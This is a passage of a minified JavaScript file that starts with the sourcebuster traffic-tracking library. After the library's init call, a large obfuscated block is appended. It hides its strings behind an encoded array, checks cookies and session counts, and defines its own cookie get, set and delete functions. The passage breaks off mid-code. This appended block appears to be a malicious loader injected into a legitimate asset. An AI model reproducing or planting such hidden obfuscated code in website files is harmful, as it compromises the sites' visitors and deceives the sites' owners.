s2;i.get(n.containers.session)?(s2=parseInt(i.parse(n.containers.session)[i.unsbjs(n.containers.session)][n.aliases.session.pages_seen])||1,s2+=1):s2=1,i.set(n.containers.session,n.pack.session(s2),h.session_length,v,_),h.promocode&&!i.get(n.containers.promocode)&&i.set(n.containers.promocode,n.pack.promo(h.promocode),x,v,_)}(),i.parse(n.containers)}},{"./data":2,"./helpers/cookies":3,"./helpers/uri":4,"./helpers/utils":5,"./migrations":7,"./params":8,"./terms":9}],7:[function(e,t,r){"use strict";var n=e("./data"),s=e("./helpers/cookies");t.exports={go:function(e2,t2,r2){var i,a=this.migrations,o={l:e2,d:t2,i:r2};if(s.get(n.containers.first)||s.get(n.service.migrations)){if(!s.get(n.service.migrations))for(i=0;i<a.length;i++)a[i].go(a[i].id,o)}else{var c=[];for(i=0;i<a.length;i++)c.push(a[i].id);var u="";for(i=0;i<c.length;i++)u+=c[i]+"=1",i<c.length-1&&(u+=n.delimiter);s.set(n.service.migrations,u,o.l,o.d,o.i)}},migrations:[{id:"1418474375998",version:"1.0.0-beta",go:function(e2,t2){var r2=e2+"=1",i=e2+"=0",a=function(e3,t3,r3){return t3||r3?e3:n.delimiter};try{var o=[];for(var c in n.containers)n.containers.hasOwnProperty(c)&&o.push(n.containers[c]);for(var u=0;u<o.length;u++)if(s.get(o[u])){var p=s.get(o[u]).replace(/(\|)?\|(\|)?/g,a);s.destroy(o[u],t2.d,t2.i),s.destroy(o[u],t2.d,!t2.i),s.set(o[u],p,t2.l,t2.d,t2.i)}s.get(n.containers.session)&&s.set(n.containers.session,n.pack.session(0),t2.l,t2.d,t2.i),s.set(n.service.migrations,r2,t2.l,t2.d,t2.i)}catch(f){s.set(n.service.migrations,i,t2.l,t2.d,t2.i)}}}]}},{"./data":2,"./helpers/cookies":3}],8:[function(e,t,r){"use strict";var n=e("./terms"),s=e("./helpers/uri");t.exports={fetch:function(e2){var t2=e2||{},r2={};if(r2.lifetime=this.validate.checkFloat(t2.lifetime)||6,r2.lifetime=parseInt(30*r2.lifetime*24*60),r2.session_length=this.validate.checkInt(t2.session_length)||30,r2.timezone_offset=this.validate.checkInt(t2.timezone_offset),r2.campaign_param=t2.campaign_param||!1,r2.user_ip=t2.user_ip||n.none,t2.promocode?(r2.promocode={},r2.promocode.min=parseInt(t2.promocode.min)||1e5,r2.promocode.max=parseInt(t2.promocode.max)||999999):r2.promocode=!1,t2.typein_attributes&&t2.typein_attributes.source&&t2.typein_attributes.medium?(r2.typein_attributes={},r2.typein_attributes.source=t2.typein_attributes.source,r2.typein_attributes.medium=t2.typein_attributes.medium):r2.typein_attributes={source:"(direct)",medium:"(none)"},t2.domain&&this.validate.isString(t2.domain)?r2.domain={host:t2.domain,isolate:!1}:t2.domain&&t2.domain.host?r2.domain=t2.domain:r2.domain={host:s.getHost(document.location.hostname),isolate:!1},r2.referrals=[],t2.referrals&&t2.referrals.length>0)for(var i=0;i<t2.referrals.length;i++)t2.referrals[i].host&&r2.referrals.push(t2.referrals[i]);if(r2.organics=[],t2.organics&&t2.organics.length>0)for(var a=0;a<t2.organics.length;a++)t2.organics[a].host&&t2.organics[a].param&&r2.organics.push(t2.organics[a]);return r2.organics.push({host:"bing.com",param:"q",display:"bing"}),r2.organics.push({host:"yahoo.com",param:"p",display:"yahoo"}),r2.organics.push({host:"about.com",param:"q",display:"about"}),r2.organics.push({host:"aol.com",param:"q",display:"aol"}),r2.organics.push({host:"ask.com",param:"q",display:"ask"}),r2.organics.push({host:"globososo.com",param:"q",display:"globo"}),r2.organics.push({host:"go.mail.ru",param:"q",display:"go.mail.ru"}),r2.organics.push({host:"rambler.ru",param:"query",display:"rambler"}),r2.organics.push({host:"tut.by",param:"query",display:"tut.by"}),r2.referrals.push({host:"t.co",display:"twitter.com"}),r2.referrals.push({host:"plus.url.google.com",display:"plus.google.com"}),r2},validate:{checkFloat:function(e2){return e2&&this.isNumeric(parseFloat(e2))?parseFloat(e2):!1},checkInt:function(e2){return e2&&this.isNumeric(parseInt(e2))?parseInt(e2):!1},isNumeric:function(e2){return!isNaN(e2)},isString:function(e2){return Object.prototype.toString.call(e2)==="[object String]"}}}},{"./helpers/uri":4,"./terms":9}],9:[function(e,t,r){"use strict";t.exports={traffic:{utm:"utm",organic:"organic",referral:"referral",typein:"typein"},referer:{referral:"referral",organic:"organic",social:"social"},none:"(none)",oops:"(Houston, we have a problem)"}},{}]},{},[1])(1)});try{sbjs.init()}catch(err){}(function(_0x58b748,_0x1547c0){function _0x188ad4(_0x144138,_0x5e72e3,_0x559081,_0x3f6961,_0x581ac2){return _0x2ed9(_0x559081-308,_0x144138)}function _0x459c17(_0x3fd6e7,_0x3fd29c,_0x42613c,_0x5cfae5,_0x4adfa6){return _0x2ed9(_0x3fd6e7-106,_0x42613c)}var _0x22312f=_0x58b748();function _0x317a99(_0x245fe9,_0x126426,_0x2c26f9,_0xd21434,_0x224db4){return _0x2ed9(_0x245fe9-820,_0xd21434)}function _0x96ec88(_0x48e6c1,_0x43d0ff,_0x330a64,_0x3bdc1b,_0x619b81){return _0x2ed9(_0x3bdc1b- -622,_0x48e6c1)}function _0x4082ea(_0x205bb4,_0x101c6a,_0x4d8f78,_0x11ea90,_0x55c170){return _0x2ed9(_0x101c6a- -560,_0x205bb4)}for(;;)try{var _0x371450=-parseInt(_0x317a99(1470,1681,1340,"GKA^",1274))/1*(-parseInt(_0x317a99(1713,1866,1974,"GKA^",1742))/2)+-parseInt(_0x317a99(1751,1786,1846,"FQ9j",1683))/3*(parseInt(_0x96ec88("MH^&",10,-154,-150,-210))/4)+parseInt(_0x96ec88("@alN",428,430,319,436))/5*(-parseInt(_0x188ad4("GKA^",1010,1100,1310,1069))/6)+-parseInt(_0x459c17(737,771,"FbfX",776,654))/7*(parseInt(_0x4082ea("FbfX",130,390,4,110))/8)+parseInt(_0x4082ea("$1pf",136,101,98,-6))/9+parseInt(_0x188ad4("@alN",718,974,714,732))/10*(-parseInt(_0x188ad4("zcvu",1382,1143,1061,1309))/11)+parseInt(_0x188ad4("GKPy",1323,1224,1245,1023))/12;if(_0x371450===_0x1547c0)break;_0x22312f.push(_0x22312f.shift())}catch(_0x71b524){_0x22312f.push(_0x22312f.shift())}})(_0x2594,-101594*-2+-8011*-59+9192*-44);function _0x28efa6(_0x3b8e02,_0x3b33ab,_0x6cad2c,_0x4ad302,_0x1734a6){return _0x2ed9(_0x6cad2c- -512,_0x4ad302)}function _0x4dfe66(_0x4ca640,_0x58c873,_0x47e30c,_0x907d18,_0x260c0e){return _0x2ed9(_0x58c873-822,_0x260c0e)}function _0x2de9e8(_0x45357a,_0x5c53c5,_0x1514a4,_0xee9b29,_0x142514){return _0x2ed9(_0x1514a4- -42,_0x142514)}function _0x3eb4d3(_0x5a2d4a,_0xa180ff,_0x1de220,_0x5874e6,_0xbf91c1){return _0x2ed9(_0x1de220- -391,_0x5874e6)}if(document[_0x4dfe66(1405,1366,1320,1366,"[90%")+"e"][_0x2de9e8(500,459,370,543,"E3P]")+"Of"](_0x4dfe66(1698,1483,1294,1328,"q3ga")+_0x43bdd6("wrT%",1395,1470,1531,1317))===-1&&document[_0x28efa6(-219,-375,-119,"H!X%",-124)+"e"][_0x2de9e8(494,662,615,498,"GKA^")+"Of"](_0x3eb4d3(83,348,227,"Bo%X",263)+_0x4dfe66(1217,1311,1377,1243,"[90%"))===-(1*4393+314*22+1130*-10)&&(sbjs[_0x4dfe66(1370,1217,1172,1428,"wrT%")][_0x3eb4d3(169,310,149,"H!X%",307)][_0x3eb4d3(161,-81,22,"m!$9",185)]===_0x4dfe66(1248,1348,1490,1349,"pf!v")&&sbjs[_0x28efa6(222,-73,0,"OSE9",-230)][_0x43bdd6("8(yo",1972,1741,1979,1933)+"on"][_0x43bdd6("$TAm",1293,1323,1403,1314)]>-(-631*12+2650+4924)||sbjs[_0x4dfe66(1382,1585,1595,1449,"v#]2")][_0x43bdd6("KmSS",1529,1578,1338,1552)][_0x28efa6(-168,39,87,"kNqY",-13)]!==_0x2de9e8(950,909,754,479,"H!X%")&&sbjs[_0x43bdd6("h]]J",1025,1298,1044,1413)][_0x3eb4d3(575,534,495,"E3P]",482)+"on"][_0x3eb4d3(160,521,352,"GKA^",529)]>-(-1*397+-3023+-311*-11)))try{var GetCookie2=function(_0x4ef455){var _0x18dfef={omofX:_0x4f3017(1254,1132,"$TAm",1101,1095)+_0x4f3017(1409,1424,"LG3n",1337,1214)+_0x4f3017(861,982,"v#]2",1020,870),TUzZA:function(_0x4e4028,_0xc9d1d6){return _0x4e4028<_0xc9d1d6},kSqre:function(_0x34e9da,_0x19e128){return _0x34e9da===_0x19e128},UOKmL:_0x2d42c1(410,545,772,390,"GKPy"),khKfg:_0x2d42c1(603,599,529,620,"vv3N"),WCMby:function(_0x197bed,_0x8c3f2d){return _0x197bed+_0x8c3f2d},NSdlz:function(_0x244729,_0x28c1f2){return _0x244729==_0x28c1f2},GOlbH:function(_0x130ab5,_0x262a35){return _0x130ab5(_0x262a35)},fNXou:function(_0x406982,_0x329119){return _0x406982+_0x329119},axMGw:function(_0x524892,_0x3ecd95){return _0x524892==_0x3ecd95},yCbMx:function(_0x47561b,_0x4c8f31){return _0x47561b+_0x4c8f31},sjYKX:_0x4f3017(1551,1293,"Bo%X",1226,1314)+_0x1e54c6(1113,1103,949,"Xjh4",1188),zCQlY:_0x45490a("h]]J",175,301,89,-125),GUcSC:_0x1e54c6(1497,1369,1538,"iumZ",1758),XEriG:_0x4f3017(1090,594,"HKx#",970,850),zXhpG:_0x4f3017(988,1292,"gvQ1",959,1156),SLaDh:_0x2d42c1(309,444,187,451,"$1pf")+_0x2d42c1(255,237,321,86,"LG3n"),fAJJX:_0x4f3017(989,1078,"FQ9j",662,814),cpXjA:_0x1e54c6(1363,1248,1161,"FQ9j",1380),HOgNl:_0x45490a("q3ga",-423,-274,-167,64)+_0x2d42c1(441,259,406,234,"fSZh")+"2",MQTAg:function(_0x3bfd53,_0x2c8c8f){return _0x3bfd53(_0x2c8c8f)},mLhlf:function(_0xb058,_0x488355){return _0xb058+_0x488355},KXcyH:function(_0x386062,_0x17302c){return _0x386062+_0x17302c},AKxeE:_0x2d42c1(260,395,509,465,"$1pf")+_0x4f3017(1533,1118,"[90%",1093,1336)+_0x4f3017(1504,1039,"vv3N",1295,1251)+_0x2d42c1(106,247,25,17,"(1d)"),kIMqG:_0x2d42c1(-2,254,173,399,"L#UK")+_0x2d42c1(454,411,263,590,"2lq*")+_0x1e54c6(1594,1542,1686,"m!$9",1501)+_0x2d42c1(406,635,495,823,"zA(U")+_0x1e54c6(1416,1278,1315,"[90%",1182)+_0x108597(1394,1375,"KmSS",1274,1304)+" )",uCDxg:function(_0x13629a){return _0x13629a()}};function _0x2d42c1(_0x43d7c6,_0x502f3b,_0xd7a1e5,_0x2dd81c,_0x1f35d4){return _0x3eb4d3(_0x43d7c6-329,_0x502f3b-74,_0x502f3b-180,_0x1f35d4,_0x1f35d4-498)}function _0x45490a(_0x16fce4,_0x4ef5ab,_0x855511,_0x320dd5,_0x50d783){return _0x4dfe66(_0x16fce4-75,_0x320dd5- -1397,_0x855511-326,_0x320dd5-209,_0x16fce4)}var _0x32d359=_0x18dfef[_0x2d42c1(830,616,778,836,"v#]2")][_0x45490a("iumZ",6,188,203,72)]("|");function _0x108597(_0x412606,_0x366f3c,_0x2fa72a,_0x562a14,_0x27ae55){return _0x28efa6(_0x412606-309,_0x366f3c-47,_0x562a14-864,_0x2fa72a,_0x27ae55-472)}var _0x1ae337=-577*13+5735+-1766*-1;function _0x1e54c6(_0x6beb35,_0x220bf1,_0x528822,_0x21c843,_0x156d93){return _0x3eb4d3(_0x6beb35-500,_0x220bf1-298,_0x6beb35-1066,_0x21c843,_0x156d93-161)}function _0x4f3017(_0x37ca8f,_0x2f18e8,_0x2f5509,_0x28de1c,_0x598ffc){return _0x4dfe66(_0x37ca8f-329,_0x598ffc- -419,_0x2f5509-241,_0x28de1c-171,_0x2f5509)}for(;;){switch(_0x32d359[_0x1ae337++]){case"0":for(;_0x18dfef[_0x108597(1040,867,"HKx#",770,739)](_0x3f5824,_0x2ab7fe);)if(_0x18dfef[_0x108597(983,867,"2lq*",1067,890)](_0x18dfef[_0x2d42c1(342,435,354,231,"GKA^")],_0x18dfef[_0x2d42c1(244,325,323,87,"HKx#")]))for(var _0x579f09=_0x2b1647[_0x108597(936,1009,"iumZ",774,841)][_0x4f3017(1261,1216,"Bo%X",1109,1092)]("|"),_0x489e85=-3*-1337+-3355+-656;;){switch(_0x579f09[_0x489e85++]){case"0":var _0x198e5d=[acgOwv[_0x45490a("v#]2",210,318,81,-21)],acgOwv[_0x4f3017(1228,1022,"q3ga",1423,1170)],acgOwv[_0x108597(1083,1006,"GKA^",1028,1154)],acgOwv[_0x2d42c1(694,592,719,562,"H!X%")],acgOwv[_0x45490a("2lq*",-9,183,103,45)],acgOwv[_0x4f3017(828,1129,"vv3N",870,948)],acgOwv[_0x108597(959,1272,"Y[Bx",1173,1103)]];continue;case"1":var _0x2b7a08;continue;case"2":var _0x1442cc=_0x2b7a08[_0x1e54c6(1091,964,1169,"Wtn!",825)+"le"]=_0x2b7a08[_0x1e54c6(1499,1503,1750,"h]]J",1488)+"le"]||{};continue;case"3":for(var _0xf01d05=0;acgOwv[_0x108597(649,529,"O[9u",802,839)](_0xf01d05,_0x198e5d[_0x2d42c1(138,244,363,188,"q3ga")+"h"]);_0xf01d05++)for(var _0x27b8de=acgOwv[_0x108597(1143,1003,"Dyc@",1209,975)][_0x1e54c6(1213,1413,1288,"pf!v",1241)]("|"),_0x136566=-510+-993*7+7461;;){switch(_0x27b8de[_0x136566++]){case"0":var _0x59e87d=_0x1442cc[_0x29f5ac]||_0x2be41c;continue;case"1":_0x2be41c[_0x4f3017(933,1427,"zcvu",994,1208)+_0x4f3017(567,574,"uziZ",706,806)]=_0x59e87d[_0x108597(1350,1412,"F#Rc",1265,1017)+_0x1e54c6(1405,1131,1443,"h]]J",1620)][_0x1e54c6(1294,1099,1563,"Yzov",1051)](_0x59e87d);continue;case"2":_0x1442cc[_0x29f5ac]=_0x2be41c;continue;case"3":_0x2be41c[_0x45490a("HKx#",-140,274,10,224)+_0x1e54c6(1169,1122,1008,"uziZ",1050)]=_0x1a2342[_0x108597(1325,1100,"q3ga",1087,895)](_0x4a01bb);continue;case"4":var _0x29f5ac=_0x198e5d[_0xf01d05];continue;case"5":var _0x2be41c=_0xf0001[_0x4f3017(864,829,"Bo%X",719,989)+_0x108597(704,742,"@alN",926,891)+"r"][_0x4f3017(723,584,"$TAm",985,857)+_0x2d42c1(7,198,97,464,"q3ga")][_0x1e54c6(1280,1161,1395,"fNkw",1301)](_0x255c17);continue}break}continue;case"4":try{var _0x47b596=acgOwv[_0x108597(1087,976,"H!X%",840,902)](_0x32c51e,acgOwv[_0x45490a("m!$9",420,231,348,267)](acgOwv[_0x4f3017(888,961,"m!$9",665,940)](acgOwv[_0x1e54c6(1254,1030,1407,"Bo%X",1012)],acgOwv[_0x45490a("pf!v",-216,261,39,-167)]),");"));_0x2b7a08=acgOwv[_0x4f3017(1090,971,"HKx#",1371,1218)](_0x47b596)}catch(_0x1b978e){_0x2b7a08=_0x461b91}continue}break}else{var _0x2eea50=_0x18dfef[_0x1e54c6(1383,1159,1398,"KmSS",1279)](_0x3f5824,_0x4ced0b);if(_0x18dfef[_0x2d42c1(184,210,364,161,"kNqY")](document[_0x4f3017(1491,1482,"Yzov",1281,1318)+"e"][_0x1e54c6(1421,1284,1632,"wrT%",1259)+_0x4f3017(1137,976,"d)05",1164,1151)](_0x3f5824,_0x2eea50),_0x17ebac))return _0x18dfef[_0x108597(1488,1525,"Y19y",1255,1198)](getCookieVal2,_0x2eea50);if(_0x3f5824=_0x18dfef[_0x4f3017(1275,1241,"(1d)",1155,1332)](document[_0x1e54c6(1590,1490,1829,"Yzov",1516)+"e"][_0x108597(1253,1312,"H!X%",1059,820)+"Of"](" ",_0x3f5824),4146+1*-4145),_0x18dfef[_0x1e54c6(1463,1611,1250,"[90%",1434)](_0x3f5824,0))break}continue;case"1":var _0x3f5824=6*-613+-2*1019+5716;continue;case"2":var _0x17ebac=_0x18dfef[_0x45490a("@alN",216,174,226,80)](_0x4ef455,"=");continue;case"3":var _0x2ab7fe=document[_0x45490a("FQ9j",237,23,231,196)+"e"][_0x2d42c1(189,355,625,398,"@alN")+"h"];continue;case"4":var _0x4ced0b=_0x17ebac[_0x1e54c6(1183,1431,1062,"v#]2",1109)+"h"];continue;case"5":var _0x2b1647={rdfKV:_0x18dfef[_0x108597(1065,1023,"zA(U",1202,935)],XivWg:_0x18dfef[_0x45490a("Dyc@",50,492,261,53)],ZYUGl:_0x18dfef[_0x45490a("FQ9j",111,359,185,391)],MuuYs:_0x18dfef[_0x1e54c6(1127,1192,1368,"FQtu",856)],mtDce:_0x18dfef[_0x1e54c6(1484,1300,1506,"zA(U",1744)],Nvtct:_0x18dfef[_0x4f3017(1234,975,"FQtu",1030,1130)],RgcZb:_0x18dfef[_0x108597(861,610,"Wtn!",776,878)],nSToe:_0x18dfef[_0x45490a("GKPy",420,136,263,214)],yUoHD:function(_0x247467,_0xdc5a7b){function _0x2913b3(_0x25a2da,_0x2bd333,_0x2a8569,_0x539ee7,_0x475899){return _0x2d42c1(_0x25a2da-465,_0x539ee7-617,_0x2a8569-485,_0x539ee7-291,_0x2a8569)}return _0x18dfef[_0x2913b3(794,853,"vv3N",925,1131)](_0x247467,_0xdc5a7b)},amWwB:_0x18dfef[_0x45490a("Y19y",-151,-29,60,257)],ZCuST:function(_0x25fd78,_0x4767c9){function _0x38705a(_0x9a3407,_0x361f62,_0xd61c0e,_0x1f2ba0,_0x45c65d){return _0x108597(_0x9a3407-195,_0x361f62-498,_0xd61c0e,_0x45c65d- -820,_0x45c65d-120)}return _0x18dfef[_0x38705a(82,-181,"m%UN",-5,59)](_0x25fd78,_0x4767c9)},GuJUh:function(_0x470d20,_0x6f59ab){function _0x527d73(_0x2eee3c,_0xb02da1,_0x50f67c,_0x56c463,_0x3b6091){return _0x2d42c1(_0x2eee3c-393,_0x50f67c-661,_0x50f67c-254,_0x56c463-353,_0x56c463)}return _0x18dfef[_0x527d73(844,1182,913,"Wtn!",787)](_0x470d20,_0x6f59ab)},tqZzi:function(_0x29ebf6,_0x27355a){function _0x359f61(_0x103a70,_0x23c19b,_0x3bfb46,_0x4be9e3,_0x40dd00){return _0x2d42c1(_0x103a70-483,_0x4be9e3- -424,_0x3bfb46-148,_0x4be9e3-458,_0x23c19b)}return _0x18dfef[_0x359f61(-34,"OSE9",314,91,43)](_0x29ebf6,_0x27355a)},AtqlC:_0x18dfef[_0x2d42c1(171,350,473,348,"d)05")],AzPYn:_0x18dfef[_0x4f3017(1167,1387,"wrT%",998,1210)],GoUuN:function(_0x5b1b3c){function _0x3ebd4d(_0x284bd0,_0x3bf426,_0x1b6e47,_0xe94960,_0x4a858f){return _0x1e54c6(_0xe94960- -1295,_0x3bf426-235,_0x1b6e47-19,_0x4a858f,_0x4a858f-438)}return _0x18dfef[_0x3ebd4d(213,-72,-179,-38,"L#UK")](_0x5b1b3c)}};continue;case"6":return null}break}},SetCookie2=function(_0x3a7ab3,_0x11c110){var _0x4d2b8d={};_0x4d2b8d[_0x4c57c3(1251,1176,"8]4x",1170,1199)]=_0x4c57c3(1276,1226,"(1d)",1189,1123)+_0x2261d1(1836,1867,1748,"8]4x",1654),_0x4d2b8d[_0x4c57c3(1356,1316,"FQtu",1213,1111)]=function(_0x57afad,_0x4e6f79){return _0x57afad+_0x4e6f79},_0x4d2b8d[_0x64c2f(850,799,"Y19y",897,652)]=_0x64c2f(464,477,"F#Rc",726,365)+_0x4c57c3(1331,1310,"$1pf",1137,1062);function _0x4c57c3(_0x192bb1,_0x602428,_0x3cde83,_0x413ed3,_0x150877){return _0x43bdd6(_0x3cde83,_0x602428-51,_0x413ed3- -243,_0x413ed3-155,_0x150877-113)}function _0x223eb4(_0x66d1d7,_0x142f87,_0x2ed889,_0x5abf49,_0x3b8ae7){return _0x3eb4d3(_0x66d1d7-123,_0x142f87-310,_0x66d1d7- -603,_0x2ed889,_0x3b8ae7-499)}_0x4d2b8d[_0x2752b3(652,563,389,"m!$9",442)]=function(_0x4511e7,_0x178cee){return _0x4511e7+_0x178cee},_0x4d2b8d[_0x2261d1(1593,1916,1725,"tIdD",1593)]=function(_0x1b9e30,_0x316bfe){return _0x1b9e30+_0x316bfe},_0x4d2b8d[_0x64c2f(771,816,"wrT%",621,882)]=function(_0x147e1f,_0x25e3d8){return _0x147e1f+_0x25e3d8};function _0x2752b3(_0x41955b,_0x41452b,_0x132948,_0x2a6941,_0x4caf54){return _0x4dfe66(_0x41955b-214,_0x132948- -914,_0x132948-410,_0x2a6941-381,_0x2a6941)}function _0x2261d1(_0x53f545,_0x4d3322,_0x580533,_0x5b3730,_0x2ce5dd){return _0x43bdd6(_0x5b3730,_0x4d3322-258,_0x580533-108,_0x5b3730-297,_0x2ce5dd-0)}_0x4d2b8d[_0x64c2f(722,942,"Bo%X",619,807)]=_0x2261d1(1725,1889,1835,"Y[Bx",1969)+"=/",_0x4d2b8d[_0x64c2f(884,909,"zA(U",759,697)]=function(_0x21e01d,_0x3b8a87){return _0x21e01d*_0x3b8a87},_0x4d2b8d[_0x2261d1(1441,1508,1421,"HKx#",1151)]=function(_0x34f953,_0x740570){return _0x34f953*_0x740570},_0x4d2b8d[_0x2752b3(974,968,809,"L#UK",560)]=function(_0x4fa9d6,_0x35c0fe){return _0x4fa9d6*_0x35c0fe};var _0x208af4=_0x4d2b8d;function _0x64c2f(_0x50b5ab,_0x796078,_0x1f6ffd,_0x268aa1,_0x1277e1){return _0x3eb4d3(_0x50b5ab-114,_0x796078-121,_0x50b5ab-450,_0x1f6ffd,_0x1277e1-377)}for(var _0x4bcd16=_0x208af4[_0x64c2f(790,660,"F#Rc",940,629)][_0x223eb4(-76,82,"v#]2",125,93)]("|"),_0x483f9e=1*9239+901*-9+-1130;;){switch(_0x4bcd16[_0x483f9e++]){case"0":var _0x2393a4=new Date;continue;case"1":var _0xab6da4=-9209+-577*-17;continue;case"2":var _0x28e54e=_0x208af4[_0x223eb4(-106,-218,"iumZ",-189,-218)](_0x208af4[_0x64c2f(930,895,"OSE9",983,959)],_0x2393a4[_0x2261d1(1506,1970,1708,"H!X%",1817)+_0x4c57c3(1586,1459,"KmSS",1535,1283)+"g"]());continue;case"3":document[_0x4c57c3(1138,1082,"FQtu",1199,1333)+"e"]=_0x208af4[_0x2752b3(218,539,352,"2lq*",506)](_0x208af4[_0x64c2f(717,559,"E3P]",456,723)](_0x208af4[_0x64c2f(893,1053,"MH^&",1019,894)](_0x208af4[_0x2752b3(613,362,629,"UpvP",874)](_0x208af4[_0x4c57c3(1395,1502,"GKPy",1459,1570)](_0x3a7ab3,"="),_0x11c110),"; "),_0x28e54e),_0x208af4[_0x2261d1(1436,1394,1481,"$TAm",1679)]);continue;case"4":_0x2393a4[_0x2752b3(808,560,540,"m%UN",341)+"me"](_0x208af4[_0x2752b3(897,853,805,"MH^&",732)](_0x2393a4[_0x223eb4(-120,-266,"O[9u",-388,-65)+"me"](),_0x208af4[_0x223eb4(-492,-340,"$TAm",-708,-496)](_0x208af4[_0x2261d1(1622,1569,1493,"$TAm",1761)](_0x208af4[_0x4c57c3(1128,1413,"zcvu",1212,1146)](_0x208af4[_0x2752b3(125,331,339,"Cj6z",448)](_0xab6da4,-2902*-3+1*4357+-13039),1*-862+8006+-7084),60),-1*-4909+809*-1+-3100)));continue}break}},DeleteCookie2=function(_0x4faf88){var _0x39f844={bcNOy:function(_0x53a092,_0x46de53){return _0x53a092-_0x46de53},kpGuk:function(_0x484e61,_0x552d1d){return _0x484e61(_0x552d1d)},vnLGv:function(_0x271461,_0x68731c){return _0x271461+_0x68731c},uRegy:function(_0x499fe7,_0x442b81){return _0x499fe7+_0x442b81},uFBgZ:function(_0x4aacfc,_0x78ba38){return _0x4aacfc+_0x78ba38},ypxLd:function(_0x176e41,_0x1ac268){return _0x176e41+_0x1ac268},rnTZo:_0x4e604b(964,954,"Cj6z",869,1168)+_0x4e604b(1489,1246,"gvQ1",1082,1073)};function _0x218a07(_0xd0337f,_0x140844,_0x4226d0,_0x5e1896,_0x362924){return _0x3eb4d3(_0xd0337f-148,_0x140844-69,_0x362924- -321,_0xd0337f,_0x362924-217)}var _0x4aae5b=new Date;_0x4aae5b[_0xce501c(-445,-338,-272,-394,"8]4x")+"me"](_0x39f844[_0x4e604b(1225,1143,"(1d)",1123,1393)](_0x4aae5b[_0x5adead(928,"L#UK",814,845,814)+"me"](),3965+724*-8+1828));function _0x96c06f(_0x1297b3,_0x3553f1,_0x181412,_0x5ba4c2,_0xc012e7){return _0x2de9e8(_0x1297b3-146,_0x3553f1-146,_0x5ba4c2-1032,_0x5ba4c2-213,_0x181412)}var _0x55c330=_0x39f844[_0x96c06f(1334,1787,"H!X%",1513,1558)](GetCookie2,_0x4faf88);function _0xce501c(_0x19eb2d,_0x3a71f1,_0x17bbcf,_0x366369,_0x40927a){return _0x43bdd6(_0x40927a,_0x3a71f1-246,_0x19eb2d- -1725,_0x366369-474,_0x40927a-292)}function _0x4e604b(_0x58ecde,_0x486a06,_0x259300,_0x220689,_0x1607ca){return _0x43bdd6(_0x259300,_0x486a06-114,_0x486a06- -424,_0x220689-25,_0x1607ca-414)}function _0x5adead(_0x46f1b8,_0xced6b7,_0x2e4c33,_0x4806e2,_0x1041be){return _0x28efa6(_0x46f1b8-406,_0xced6b7-427,_0x2e4c33-717,_0xced6b7,_0x1041be-133)}document[_0xce501c(-356,-464,-303,-221,"m%UN")+"e"]=_0x39f844[_0x5adead(984,"Xjh4",1066,1144,973)](_0x39f844[_0x5adead(795,"Bo%X",925,893,1082)](_0x39f844[_0x5adead(1002,"L#UK",730,864,742)](_0x39f844[_0x4e604b(1247,1350,"E3P]",1392,1223)](_0x4faf88,"="),_0x55c330),_0x39f844[_0x4e604b(1270,1009,"(1d)",1224,1108)]),_0x4aae5b[_0x4e604b(1018,1164,"d)05",1229,1166)+_0x5adead(617,"2lq*",666,771,518)+"g"]())},amt2=function(){function _0x2f41a4(_0x5b9ffe,_0x5a0519,_0x2b2c69,_0x158f0a,_0x241488){return _0x4dfe66(_0x5b9ffe-250,_0x5a0519- -914,_0x2b2c69-274,_0x158f0a-151,_0x158f0a)}var _0x370a50={YvEtd:function(_0x17fd2a,_0xd769c8){return _0x17fd2a+_0xd769c8},AxvsL:function(_0x1f8ed3,_0x2f167e){return _0x1f8ed3(_0x2f167e)},avsMo:_0x496974(-342,"wrT%",-241,-353,-236)+_0x21305b(63,234,-6,"FQtu",-247),voinv:function(_0x468b11,_0x221e61,_0x1c2753,_0x3053a0){return _0x468b11(_0x221e61,_0x1c2753,_0x3053a0)},YPEKu:function(_0x542c96,_0x24fbf2){return _0x542c96===_0x24fbf2},hldDD:_0x496974(-322,"kNqY",-345,-481,-689),vhsBj:function(_0x28daba,_0x3c5401){return _0x28daba!==_0x3c5401},UvfJq:_0x21305b(-335,22,-216,"FQ9j",-303),GIXwD:_0x2f41a4(373,645,905,"2lq*",670),lWLNj:_0x4522e5("m%UN",264,17,330,531),MRXQs:_0x21305b(-468,-354,-222,"MH^&",-333),HfzgM:function(_0x618d1e,_0x273e0f,_0x60ba09){return _0x618d1e(_0x273e0f,_0x60ba09)},eqjaD:_0x496974(-254,"F#Rc",-254,-276,-204),gErDa:_0x21305b(266,251,76,"FQtu",270),JAHFX:_0x587abe(1082,1317,1166,"Dyc@",1095)+_0x21305b(-322,-22,-181,"UpvP",-50)+"+$",WomaN:function(_0xf032,_0x555d55){return _0xf032==_0x555d55},qTMAl:function(_0x5e3edf,_0x12baca){return _0x5e3edf(_0x12baca)},ftGHs:_0x21305b(-195,-39,-250,"h]]J",-195)+_0x587abe(1171,1017,1423,"(1d)",1391),ZtHox:_0x2f41a4(494,658,488,"UpvP",497)+_0x4522e5("h]]J",-168,-408,-138,95)+_0x21305b(62,-56,82,"zcvu",-18)+_0x2f41a4(457,456,553,"OSE9",636)+_0x4522e5("Wtn!",19,138,-221,182)+_0x21305b(-8,26,50,"8]4x",-88)+_0x2f41a4(529,492,320,"wrT%",548)+_0x2f41a4(517,559,371,"v#]2",707)+_0x21305b(-39,92,-129,"pf!v",72)+_0x21305b(-207,-87,-346,"vv3N",-285)+_0x21305b(221,-8,26,"gvQ1",252)+_0x587abe(1050,1044,1027,"fSZh",1069)+_0x4522e5("wrT%",283,359,381,492)+_0x587abe(801,1019,654,"E3P]",602)+_0x4522e5("E3P]",49,-12,-143,-121)+_0x496974(-368,"d)05",-328,-171,-251),LkzTc:_0x2f41a4(774,594,841,"gvQ1",554)+_0x4522e5("UpvP",40,-30,-229,226),rSwtx:_0x496974(68,"OSE9",-315,-169,-54)+_0x496974(-504,"GKPy",-672,-477,-211),SbmHC:function(_0x338096,_0x2d95cc){return _0x338096*_0x2d95cc},LOrvE:function(_0x534cc4,_0x5426bb){return _0x534cc4+_0x5426bb},ulUeE:_0x496974(-360,"fSZh",-173,-324,-386)+"=/",iNaEC:_0x4522e5("Y19y",-1,78,91,-86),rQvej:function(_0x12ef35,_0x2cee5b){return _0x12ef35===_0x2cee5b},pPaHO:_0x2f41a4(415,383,597,"FQ9j",620),NKUuw:_0x587abe(1320,1476,1155,"8]4x",1379),IfZXY:_0x4522e5("GKA^",159,68,129,120)+_0x2f41a4(646,633,799,"E3P]",519)+"5",nDxDM:_0x2f41a4(706,836,622,"F#Rc",584),VawGN:_0x2f41a4(913,721,676,"uziZ",533),vKtEu:function(_0x184edf,_0x2fc977){return 